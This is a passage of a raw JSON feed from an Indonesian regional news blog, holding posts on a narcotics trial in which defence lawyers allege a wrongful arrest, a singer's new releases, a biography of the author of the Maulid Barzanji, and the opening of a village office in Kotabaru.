Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s72-c\/IMG-20251016-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7694218934590822307"},"published":{"$t":"2025-10-16T09:57:00.001+08:00"},"updated":{"$t":"2025-10-16T09:57:50.203+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s672\/IMG-20251016-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"672\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s320\/IMG-20251016-WA0005.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Kuasa hukum terdakwa kasus narkotika, Alimullah alias Ali Sepit, menilai penetapan kliennya sebagai tersangka sarat kejanggalan dan tidak memenuhi prosedur hukum. Hal itu disampaikan M. Hafidz Halim, S.H. alias Bang Naga dari kantor hukum Basa \u0026amp; Rekan (Badrul Ain Sanusi Al-Afif) usai sidang lanjutan di Pengadilan Negeri Kotabaru, Rabu (15\/10\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Hafidz, jaksa penuntut umum (JPU) belum mampu menghadirkan dua alat bukti yang sah sebagaimana disyaratkan Pasal 184 KUHAP untuk menetapkan seseorang sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E“Barang bukti disita setelah penetapan tersangka dilakukan. Prosesnya tidak prosedural. Ada barang bukti yang hilang dari BAP, dan penetapan barang bukti pun dilakukan di Pengadilan Negeri Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKeterangan Saksi Dinilai Kontradiktif\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum juga menemukan sejumlah keterangan saksi yang bertolak belakang antara di berita acara pemeriksaan (BAP) dan di ruang sidang.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Dalam BAP, saksi menyebut hanya rekannya yang melakukan pengejaran. Namun di pengadilan, ia justru menyatakan ikut melakukan pengejaran. Ini menunjukkan adanya kelemahan dalam proses penyidikan dan pembuktian,” jelasnya.\u003C\/p\u003E\u003Cp\u003ESelain itu, barang bukti sabu seberat lebih dari 40 gram yang disebut berasal dari almarhum Riduansyah alias Duan hingga kini tidak pernah dihadirkan dalam persidangan.\u003C\/p\u003E\u003Cp\u003ERiduansyah sendiri diketahui meninggal dunia di Sungai Desa Saring saat dikejar polisi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Ada tiga orang yang meninggal di sungai saat itu. Pembuktiannya sudah terputus. Kami mempertanyakan keberadaan barang bukti, karena yang disita hanya 25 gram lebih, itu pun dari Riduansyah. Padahal orangnya sudah meninggal, tapi disebut sempat diperiksa sebagai tersangka — bagaimana mungkin itu terjadi?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003EFakta Baru: Saksi Utama Akui Tak Kenal Alimullah\u003C\/p\u003E\u003Cp\u003EHafidz menambahkan, penyidik menetapkan Alimullah sebagai tersangka hanya berdasarkan petunjuk dan pengakuan M. Nafiah, namun di persidangan Nafiah mengaku tidak mengenal atau berkomunikasi dengan Alimullah.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu oleh Satresnarkoba Polres Kotabaru pada 18 November 2024 di rumahnya di Jalan Suryawangsa, Kotabaru Hulu. Polisi menemukan 20 paket sabu seberat 20,12 gram, timbangan digital, plastik klip, dan ponsel.\u003C\/p\u003E\u003Cp\u003EDari hasil pemeriksaan, Nafiah mengaku mendapatkan sabu dari seseorang bernama Ali, berdasarkan keterangan almarhum Riduansyah.\u003C\/p\u003E\u003Cp\u003EJaksa kemudian mendakwa Alimullah sebagai pengendali transaksi dari Lapas Narkotika Karang Intan, melalui perantara Riduansyah alias Duan.\u003C\/p\u003E\u003Cp\u003ENamun fakta di persidangan berbeda. Nomor telepon yang digunakan untuk berkomunikasi dengan Nafiah ternyata masih aktif, dan saat dihubungi di depan majelis hakim, pemilik nomor itu juga mengaku bernama Ali.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Jadi, siapa sebenarnya yang berkomunikasi dengan Nafiah? Mengapa ada dua Ali? Fakta ini jelas menunjukkan bahwa pelaku sebenarnya masih berkeliaran,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKuasa Hukum: Ada Potensi Salah Tangkap\u003C\/p\u003E\u003Cp\u003EAtas dasar itu, Hafidz menilai perkara ini sarat rekayasa dan berpotensi salah tangkap.\u003C\/p\u003E\u003Cp\u003E“Bisa jadi klien kami adalah korban salah tangkap. Fakta-fakta di persidangan jelas memperlihatkan lemahnya pembuktian jaksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum berharap majelis hakim menilai perkara secara objektif, sesuai fakta hukum yang terungkap di persidangan.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Hakim harus objektif, tidak boleh berpihak. Lebih baik membebaskan seribu orang bersalah daripada menghukum satu orang yang tidak bersalah,” pungkas Hafidz.\u003C\/p\u003E\u003Cp\u003ESidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb dengan majelis hakim Wilmar Ibni Rusydan, S.H., M.H., Agung Satrio Wibowo, S.H., dan Anggita Sabrina, S.H. akan dilanjutkan pada Rabu, 22 Oktober 2025 dengan agenda pemeriksaan lanjutan.\u003C\/p\u003E\u003Cp\u003EJaksa penuntut umum dalam perkara ini adalah KT. Firnanda Pramudya dan Irfan Hidayat Indra Pradhana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7694218934590822307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html","title":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s72-c\/IMG-20251016-WA0005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009372290967190262_1768641406283&_=1768641406284
body_size: 32909
content:
// API callback
jQuery111009372290967190262_1768641406283({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-17T08:58:33.911+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11487"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun 